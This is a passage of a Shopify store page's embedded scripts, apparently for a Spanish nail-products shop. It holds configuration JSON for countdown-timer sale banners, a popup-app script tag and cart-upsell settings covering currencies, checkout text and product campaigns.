23🚚","enabled":true,"padding":{"mobile":{"bottom":"8px"},"desktop":{"top":"0px","bottom":"0px"}},"fontFamily":"font3","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"16px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-NoSkDeIOXBUi","type":"timer","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#fffc00","fontSize":"80px","fontFamily":"font1","fontWeight":"600"},"labels":{"days":"Días","color":"#ffffff","hours":"Horas","enabled":true,"minutes":"Minutos","seconds":"Segundos","fontSize":"15px","fontFamily":"font1","fontWeight":"500","textTransform":"uppercase"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px","bottom":"8px"}},"separator":{"type":"colon","color":"#ffda3a","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"100%"},{"id":"button-aQqZHQRyBNfH","href":"https:\/\/shopify.com","type":"button","label":"Button","width":"content","border":{"size":"1px","color":"#000000","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"target":"_blank","enabled":false,"padding":{"mobile":{"top":"8px","left":"40px","right":"40px","bottom":"8px"},"desktop":{"top":"12px","left":"48px","right":"48px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#ffc724","enabled":true},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"14px","desktopFontSize":"14px","mobileLetterSpacing":"0.8px","desktopLetterSpacing":"0.8px"},{"id":"coupon-QHLdZgYszVjg","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#757575","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#323232","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","radius":{"value":"20px","enabled":true},"padding":{"mobile":{"top":"3px","left":"20px","right":"20px","bottom":"10px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"28px"}},"mobileGap":"0px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#ce2623","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"12px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"black-friday-small-1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#ee4f4f","enabled":false}},"key":"GSC-BAR-KeZFHsjtPgVZ","type":"bar","timer":{"date":"2024-12-20T16:00:00.000Z","mode":"date","hours":72,"onEnd":"hide","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-eFkDxoEkQtLa","type":"text","align":"left","color":"#fff3b6","value":"👑entrega antes de REyes 👑","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"16px","desktopFontSize":"32px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-RyEoznUAMzfJ","type":"text","align":"left","color":"#ffffff","value":"🎁ENTREGA GARANTIZADA CORREOS EXPRESS 24H🚚","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font2","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-cmqTAIMDNeTL","type":"timer","view":"custom","border":{"size":"2px","color":"#fff3b6","enabled":false},"digits":{"color":"#fff3b6","fontSize":"71px","fontFamily":"font1","fontWeight":"700"},"labels":{"days":"Days","color":"#fff3b6","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"20px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{},"desktop":{}},"radius":{"value":"60px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#fff3b6","enabled":true},"background":{"blur":"2px","color":"#fff3b6","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"239px"},{"id":"button-PLhoNqwWPmEv","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"target":"_self","enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"20px","right":"20px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#fff3b6","enabled":false},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-sSyDmXYenrmq","code":"PASTE YOUR CODE","icon":{"type":"discount","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"2px","color":"#fff3b6","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"60px","enabled":false},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"14px","left":"18px","right":"18px","bottom":"14px"}},"textColor":"#fff3b6","background":{"blur":"0px","color":"#dc2e2a","enabled":true},"fontFamily":"font1","fontWeight":"700","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"8px","right":"8px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#0a6b0a","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"Chakra Petch, sans-serif","font2":"Antonio, sans-serif","font3":"Raleway, sans-serif","preset":"bar8","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":false,"home":true,"other":true,"password":false,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-uHjivhmVEzvu","type":"bar","timer":{"date":"2024-12-10T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-DVMMXnlHTHYC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-FAEvASebJKaX","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-kRWmXcvetrLP","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"18px","desktop":"24px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-aZxdFvJkepUL","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-gBHRYuCFupVt","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":true,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=201964&origin=shopify-app-embed-block"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/monster-cart-upsell-free-gifts/blocks/app-embed/a1b8e58a-bf1d-4e0f-8768-a387c3f643c0 --><script>  
  window.mu_version = 1.8
  
    window.mu_currencies = [{"name": "Albanian Lek", "iso_code": "ALL", "symbol": "L"},{"name": "Argentine Peso", "iso_code": "ARS", "symbol": "$"},{"name": "Australian Dollar", "iso_code": "AUD", "symbol": "$"},{"name": "Bosnia and Herzegovina Convertible Mark", "iso_code": "BAM", "symbol": "КМ"},{"name": "Bolivian Boliviano", "iso_code": "BOB", "symbol": "Bs."},{"name": "Brazilian Real", "iso_code": "BRL", "symbol": "R$"},{"name": "Swiss Franc", "iso_code": "CHF", "symbol": "CHF"},{"name": "Chilean Peso", "iso_code": "CLP", "symbol": "$"},{"name": "Colombian Peso", "iso_code": "COP", "symbol": "$"},{"name": "Costa Rican Colón", "iso_code": "CRC", "symbol": "₡"},{"name": "Czech Koruna", "iso_code": "CZK", "symbol": "Kč"},{"name": "Danish Krone", "iso_code": "DKK", "symbol": "kr."},{"name": "Dominican Peso", "iso_code": "DOP", "symbol": "$"},{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "Guatemalan Quetzal", "iso_code": "GTQ", "symbol": "Q"},{"name": "Honduran Lempira", "iso_code": "HNL", "symbol": "L"},{"name": "Hungarian Forint", "iso_code": "HUF", "symbol": "Ft"},{"name": "Moldovan Leu", "iso_code": "MDL", "symbol": "L"},{"name": "Macedonian Denar", "iso_code": "MKD", "symbol": "ден"},{"name": "Mexican Peso", "iso_code": "MXN", "symbol": "$"},{"name": "Nicaraguan Córdoba", "iso_code": "NIO", "symbol": "C$"},{"name": "New Zealand Dollar", "iso_code": "NZD", "symbol": "$"},{"name": "Peruvian Sol", "iso_code": "PEN", "symbol": "S/"},{"name": "Polish Złoty", "iso_code": "PLN", "symbol": "zł"},{"name": "Romanian Leu", "iso_code": "RON", "symbol": "Lei"},{"name": "Serbian Dinar", "iso_code": "RSD", "symbol": "РСД"},{"name": "Swedish Krona", "iso_code": "SEK", "symbol": "kr"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},{"name": "Uruguayan Peso", "iso_code": "UYU", "symbol": "$U"},];
    window.mu_origin = 'www.noovesnails.com';
    window.mu_myshopify_domain = 'noovesnails.myshopify.com';
    window.mu_cart_currency= 'USD';
    window.mu_cart_items = [];
    window.mu_money_format = '${{amount}}';
    
    
    
    
    
    
    
    
    
    window.mu_bag_selector = [];
    
    
    window.mu_hide_when_opened = "";
    
</script>
  <link rel="stylesheet"  href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css" /><script>

</script><script>console.log("%cMU: Version 2 detected", "color: white; background: #007acc; padding: 2px 6px; border-radius: 3px;");</script><script>console.log("%cMU: Version 2 is active", "color: white; background: #28a745; padding: 2px 6px; border-radius: 3px;");</script><script>
      window.mu_settings = {"rtl":false,"font":{"size":14,"color":"#162543","custom":true,"family":"Josefin Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic"},"scary":{"days":0,"text":{"text":"¿Un look para la cita y otro para el lunes?","color":"#010d15","font_size":"1.1"},"hours":"5","style":"full","border":"#ec0c0c","minutes":0,"seconds":0,"isActive":true,"endAction":"restart","placement":"bottom","background":"#ffe6ea","isDaysActive":false,"isHoursActive":false,"textAlignment":"center","textAlignement":"center","isMinutesActive":false,"isSecondsActive":false},"theme":{"primary":"#5A75F8","secondary":"#D7DEFF","textColor":"#162543CC","background":"#FFFFFF","buttonColor":"#FFFFFF","buttonRadius":6},"active":false,"badges":{"value":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/storage.crisp.chat\/users\/upload\/operator\/efc812c3c6152000\/payment-methods-min_dp91kr.png\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cspan class=\"ql-size-small\"\u003ePAGO 100% SEGURO - ADMITIMOS CONTRAREEMBOLSO - ATENCION 24\/7\u003c\/span\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1741692705431_logosenvios.jpg\"\u003e\u003c\/p\u003e","isActive":true,"position":"bellow_checkout"},"curved":true,"header":{"title":{"text":"TU COMPRA","color":"#FFFFFF","font_size":1.2,"font_weight":"500"},"margin":"0","alignment":"center","background":"#003a5d"},"modules":{"order":["checkout_button","random_text","order_note"],"order_note":{"text":"\u003cp\u003e\u003cstrong\u003eAdd a note to your order\u003c\/strong\u003e\u003c\/p\u003e","active":false,"position":"bellow_products"},"random_text":{"text":"\u003cp class=\"ql-align-center\"\u003e100% NO-RISK MONEY BACK GUARANTEE\u003c\/p\u003e","active":false,"position":"bellow_checkout"},"checkout_button":{"coupon":{"background":"#BD10E0","active_color":"#D7DEFF","hoverBackground":"#D7DEFF","active_background":"#5A75F8"},"savings":{"text":"Ahorro","color":"#003a5d","font_size":1.3,"font_weight":"500"},"subtotal":{"text":"Subtotal","color":"#162543","font_size":1.3,"font_weight":"500"},"background":"#003a5d","button_text":{"text":"Comprar \/ {{subtotal}}","color":"#FFFFFF","font_size":1.7,"font_weight":"700"},"show_subtotal":true,"hoverBackground":"#D7DEFF","use_coupon_code":{"text":"👈 FLASH SALE -15%!!!","color":"#BD10E0","font_size":1.2},"checkout_as_link":false,"edit_coupon_code":{"text":"Editar","font_size":0.9},"apply_coupon_code":{"text":"Aplicar","color":"#F8E71C","font_size":1},"close_coupon_code":{"text":"Cerrar","font_size":0.9},"coupon_alert_text":{"text":"El código anula otras ofertas","color":"#000000","font_size":1},"enter_coupon_code":{"text":"VERANO15","color":"#BD10E0","font_size":0.9},"button_text_loading":{"text":"Creando oferta...","color":"#FFFFFF","font_size":"1.3","font_weight":"700"},"fix_checkout_container":false,"continue_shopping_button":{"text":"Continuar comprando","color":"#003A5D","font_size":1,"font_weight":"700"},"active_continue_shopping_button":true,"active_continue_shopping_underlined":true}},"product":{"qte":{"color":"#000000","font_size":"0.9"},"grow":true,"price":{"text":"{{product_price}} {{original_price}}","color":"#003a5d","font_size":1.1,"font_weight":"700"},"title":{"text":"{{product_title}}","color":"#003a5d","font_size":1.1,"font_weight":"400"},"show_bin":true,"sold_out":"Vendido","variants":{"color":"#777777","font_size":0.9,"font_weight":500},"bin_color":"#777777","image_size":100,"editable_quantity":true,"allow_variants_editing":false},"afterPay":{"text":{"text":"Paga en 2 ó 3 cuotas con","color":"#162543","font_size":0.8,"font_weight":700},"image":"https:\/\/monster-upsells-images-prod.s3.us-east-2.amazonaws.com\/noovesnails.myshopify.com\/1747074740630_Badge-CB-Alma-orange.png","splits":2,"isActive":true,"isExternal":true},"open_cart":true,"empty_cart":"\u003cp class=\"ql-align-center\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/9367\/0293\/t\/38\/assets\/download.png?v=1667818689\"\u003e\u003c\/p\u003e\u003cp class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e","show_coupon":false,"sticky_cart":{"btn_text":"Añadir al carrito!","isActive":true,"btn_color":"#003A5D","btn_style":"curvy","cart_name":{"text":"Comprar!"},"txt_color":"#FFFFFF","atc_action":"checkout","mobile_active":true,"desktop_active":true,"mobile_location":"bottom","mobile_quantity":{"text":"Añadir al carrito!"},"background_color":"#FFFFFF","desktop_location":"bottom","desktop_quantity":{"text":"Elige un Kit!"},"mobile_atc_height":{"text":"50"},"mobile_show_price":true,"mobile_show_title":true,"mobile_visibility":"dynamic","desktop_visibility":"dynamic","btn_text_unavailable":"No disponible","mobile_show_quantity":false,"mobile_show_variants":true,"desktop_show_quantity":false,"desktop_show_variants":true,"btn_text_variant_active":"Confirmar","desktop_product_preview":false,"desktop_show_product_name":true,"btn_atc_txt_variant_active":"Añadir al carrito!","mobile_show_compared_price":false,"desktop_show_compared_price":false,"show_btn_atc_txt_variant_active":true},"announcement":{"text":{"text":"💘 SAN VALENTIN 💞 2a UNIDAD 50%","color":"#313e50","font_size":"1.1"},"style":"full","border":"#ec0c0c","isActive":true,"position":"above_products","background":"#ffe6ea","textAlignment":"center","textAlignement":"center"},"cod_settings":{"form":[{"type":"name","label":"Nombre","isRequired":true,"placeholder":"Por favor ponga su nombre completo"},{"type":"email","label":"Email","isRequired":false,"placeholder":"Por favor ponga su email"},{"type":"phone","label":"Teléfono","isRequired":true,"placeholder":"Por favor ponga su teléfono"},{"type":"string","label":"Dirección","isRequired":true,"placeholder":"Por favor ponga su dirección completa"},{"type":"string","label":"Ciudad","options":[],"isRequired":true,"placeholder":"Por favor ponga su ciudad"},{"type":"string","label":"Código Postal","options":[],"isRequired":true,"placeholder":"Por favor ponga su Código Postal"},{"type":"textarea","label":"Nota al pedido","options":[],"isRequired":false,"placeholder":"Por favor ponga algún comentario referente al pedido."}],"is_active":false,"checkout_mode":"cod_and_checkout","error_message":"Necesitamos que rellenes este campo !!!","confirm_button":{"text":"Confirmar pedido","color":"#FFFFFF","font_size":1.7,"background":"#003A5D","hoverBackground":"#D7DEFF"},"loading_button":{"text":"Cargando ...","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"checkout_button":{"text":"Pago Contrareembolso","color":"#FFFFFF","font_size":1.7,"background":"#5A75F8","hoverBackground":"#D7DEFF"},"is_form_in_cart":false},"subscription":{"text":{"text":"Upgrade to {{plans_group_name}}","color":"#FFFFFF","font_size":0.9,"font_weight":700},"style":"button","border":"#1A449C","isActive":false,"background":"#1A449C","loadingBorder":"#999999","upgradingText":{"text":"Upgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedText":{"text":"{{selling_plan_name}}","color":"#000000","font_size":0.9,"font_weight":500},"downgradingText":{"text":"Downgrading...","color":"#FFFFFF","font_size":0.9,"font_weight":700},"highlightedText":{"text":"save","color":"#FFFFFF","font_size":0.9,"font_weight":700},"subscribedBorder":"#999999","loadingBackground":"#999999","unhighlightedText":{"text":"Subscribe \u0026","color":"#162543","font_size":0.9,"font_weight":700},"subscribedBackground":"#FFFFFF"},"auto_discount":{"text":{"text":"{{title}}","color":"#003a5d","font_size":0.9,"font_weight":400},"border":"#F9C2AA","background":"#F9C2AA"},"expressCheckout":{"rowGap":"8","enabled":false,"position":"under-checkout","buttonHeight":"40","buttonAlignment":"center","hideBuyerConsent":false,"renderInShadowDOM":true,"mobileButtonHeight":"40"},"product_details":{"external":false,"readMore":{"text":"Read More","color":"#4054B2","font_size":1},"truncate":true,"atcButton":{"text":"Add To Cart","color":"#FFFFFF","font_size":1},"truncate_length":200,"atcButton_background":"#4054B2","atcButton_hoverBackground":"#CECECE"},"count_compare_at":false,"default_language":"english","multiCurrencyMode":true,"show_coupon_alert_text":true,"checkout_condition_text":"\u003cp\u003eAcepto las \u003cstrong\u003econdiciones generales\u003c\/strong\u003e\u003c\/p\u003e","checkout_condition_color":"#5A75F8","continue_shopping_button":{"text":"Continuar comprando","color":"#5A75F8","font_size":1,"font_weight":700},"checkout_condition_alignment":"center","is_checkout_condition_active":false,"active_continue_shopping_button":true,"active_continue_shopping_underlined":true};
      window.mu_targets = {"campaigns":{"463":{"id":"463","type":"add_to_unlock","updatedAt":1764573191506,"selected_products":["gid:\/\/shopify\/Product\/8209865015560"],"included_countries":["PT","ES"]},"471":{"id":"471","type":"add_to_unlock","updatedAt":1764573254479,"selected_products":["gid:\/\/shopify\/Product\/8325138350344"],"included_countries":["PT","ES"]},"484":{"id":"484","type":"add_to_unlock","updatedAt":1764572782354,"selected_collections":["gid:\/\/shopify\/Collection\/495500853512"]},"492":{"id":"492","type":"add_to_unlock","updatedAt":1765865967221,"selected_products":["gid:\/\/shopify\/Product\/8178424611080","gid:\/\/shopify\/Product\/8414877352200"]},"560":{"id":"560","type":"add_to_unlock","updatedAt":1765865196529,"selected_products":["gid:\/\/shopify\/Product\/10620272771336","gid:\/\/shopify\/Product\/8237180223752","gid:\/\/shopify\/Product\/8336471785736","gid:\/\/shopify\/Product\/8314313081096","gid:\/\/shopify\/Product\/8314663371016","gid:\/\/shopify\/Product\/8314662224136","gid:\/\/shopify\/Product\/8314294206728","gid:\/\/shopify\/Product\/8330299212040","gid:\/\/shopify\/Product\/8314283557128","gid:\/\/shopify\/Product\/8312365089032","gid:\/\/shopify\/Product\/8325138350344","gid:\/\/shopify\/Product\/10309914231048","gid:\/\/shopify\/Product\/10310061654280","gid:\/\/shopify\/Product\/10310049857800"],"included_countries":["ES","PT"]},"561":{"id":"561","type":"add_to_unlock","updatedAt":1764572590729,"selected_products":["gid:\/\/shopify\/Product\/9519066120456"],"included_countries":["ES","PT"]},"3734":{"id":"3734","type":"add_to_unlock","updatedAt":1764573572354,"selected_products":["gid:\/\/shopify\/Product\/8194434498824"],"included_countries":["ES","PT"]},"3735":{"id":"3735","type":"add_to_unlock","updatedAt":1765865754397,"selected_products":["gid:\/\/shopify\/Product\/8378872430856","gid:\/\/shopify\/Product\/9477217386760","gid:\/\/shopify\/Product\/9493560262920"],"included_countries":["ES","PT"]},"3736":{"id":"3736","type":"add_to_unlock","updatedAt":1765865381761,"selected_products":["gid:\/\/shopify\/Product\/9533941219592","gid:\/\/shopify\/Product\/10619388133640","gid:\/\/shopify\/Product\/8248813682952","gid:\/\/shopify\/Product\/10601751183624","gid:\/\/shopify\/Product\/9695642255624","gid:\/\/shopify\/Product\/8536263196936","gid:\/\/shopify\/Product\/8245645639944","gid:\/\/shopify\/Product\/8244418380040","gid:\/\/shopify\/Product\/8246737633544","gid:\/\/shopify\/Product\/8583581237512"],"included_countries":["ES","PT"]},"3737":{"id":"3737","type":"add_to_unlock","updatedAt":1764573935052,"selected_products":["gid:\/\/shopify\/Product\/9579313856776"],"included_countries":["ES","PT"]},"3796":{"id":"3796","type":"add_to_unlock","updatedAt":1764837029073,"selected_collections":["gid:\/\/shopify\/Collection\/494680506632","gid:\/\/shopify\/Collection\/494679785736"]}},"gid:\/\/shopify\/Product\/8178424611080":["492"],"gid:\/\/shopify\/Product\/8414877352200":["492"],"gid:\/\/shopify\/Product\/8378872430856":["3735"],"gid:\/\/shopify\/Product\/9477217386760":["3735"],"gid:\/\/shopify\/Product\/9493560262920":["3735"],"gid:\/\/shopify\/Product\/9533941219592":["3736"],"gid:\/\/shopify\/Product\/10619388133640":["3736"],"gid:\/\/shopify\/Product\/8248813682952":["3736"],"gid:\/\/shopify\/Product\/10601751183624":["3736"],"gid:\/\/shopify\/Product\/9695642255624":["3736"],"gid:\/\/shopify\/Product\/8536263196936":["3736"],"gid:\/\/shopify\/Product\/8245645639944":["3736"],"gid:\/\/shopify\/Product\/8244418380040":["3736"],"gid:\/\/shopify\/Product\/8246737633544":["3736"],"gid:\/\/shopify\/Product\/8583581237512":["3736"],"gid:\/\/shopify\/Product\/10620272771336":["560"],"gid:\/\/shopify\/Product\/8237180223752":["560"],"gid:\/\/shopify\/Product\/8336471785736":["560"],"gid:\/\/shopify\/Product\/8314313081096":["560"],"gid:\/\/shopify\/Product\/8314663371016":["560"],"gid:\/\/shopify\/Product\/8314662224136":["560"],"gid:\/\/shopify\/Product\/8314294206728":["560"],"gid:\/\/shopify\/Product\/8330299212040":["560"],"gid:\/\/shopify\/Product\/8314283557128":["560"],"gid:\/\/shopify\/Product\/8312365089032":["560"],"gid:\/\/shopify\/Product\/8325138350344":["560","471"],"gid:\/\/shopify\/Product\/10309914231048":["560"],"gid:\/\/shopify\/Product\/10310061654280":["560"],"gid:\/\/shopify\/Product\/10310049857800":["560"],"gid:\/\/shopify\/Collection\/494680506632":["3796"],"gid:\/\/shopify\/Collection\/494679785736":["3796"],"gid:\/\/shopify\/Product\/9579313856776":["3737"],"gid:\/\/shopify\/Product\/8194434498824":["3734"],"gid:\/\/shopify\/Product\/8209865015560":["463"],"gid:\/\/shopify\/Collection\/495500853512":["484"],"gid:\/\/shopify\/Product\/9519066120456":["561"]};
